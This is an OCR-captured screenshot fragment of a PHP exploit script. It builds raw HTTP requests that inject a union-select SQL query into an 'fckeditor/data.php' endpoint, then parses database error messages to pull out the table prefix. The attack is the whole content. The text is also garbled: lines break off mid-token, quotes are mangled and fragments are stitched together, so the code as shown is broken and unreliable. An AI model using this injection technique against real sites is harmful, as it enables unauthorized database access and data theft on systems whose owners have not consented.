
GkvhDogqvGauth=UzEPAQ5XAFFTAlBQV
GkvhDogqvGcookietime=0";
$agent="Mozilla/4.0 (compatible; MSIE 8.0; Win
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
2.0.50727)";
//Remember to modify!!!
if (($path[0]<>’/’) or ($path[strlen($path)-1]<>’/’))
{echo ‘Error… check the path!’; die;}
/*get $prefix*/
$packet ="GET ".$path."fckeditor/data.php?
action=get&where_time=/**/union/**/select HTTP
$packet.="User-Agent: ".$agent."\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Cookie: ".$cookie."\r\n";
$packet.="Connection: Close\r\n\r\n";
sendpacketii($packet);
if (eregi("in your SQL syntax",$html))
{
$temp=explode("From ",$html);
if(isset($temp[1])){$temp2=explode("product",$t
if($temp2[0])
$prefix=$temp2[0];